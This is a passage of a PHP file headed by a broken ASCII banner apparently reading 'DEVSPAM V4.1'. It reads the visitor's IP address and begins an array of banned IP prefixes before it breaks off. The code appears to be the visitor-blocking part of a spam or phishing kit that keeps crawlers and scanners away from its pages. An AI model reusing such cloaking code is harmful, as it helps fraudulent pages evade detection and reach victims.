
<?php
/*

 _____  ________      _______ _____        _
_  __  __      ___  _  __ 

|  __ \|  ____\ \    / / ____|  __ \ /\   |  
\/  | \ \    / / || |/_ |

| |  | | |__   \ \  / / (___ | |__) /  \  | 
\  / |  \ \  / /| || |_| |

| |  | |  __|   \ \/ / \___ \|  ___/ /\ \ | 
|\/| |   \ \/ / |__   _| |

| |__| | |____   \  /  ____) | |  / ____ \| 
|  | |    \  /     | |_| |

|_____/|______|   \/  |_____/|_| /_/    \_\_
|  |_|     \/      |_(_)_|

*/
$IP_Connected
 = 
$_SERVER
[
'REMOTE_ADDR'
];

$IP_Banned
 = 
array
(

"^185.75.*.*"
,

"^66.102.*.*"
,

"^66.102.*.*"
,

"^38.100.*.*"
,

"^107.170.*.*"
,

"^149.20.*.*"
,

"^38.105.*.*"
,
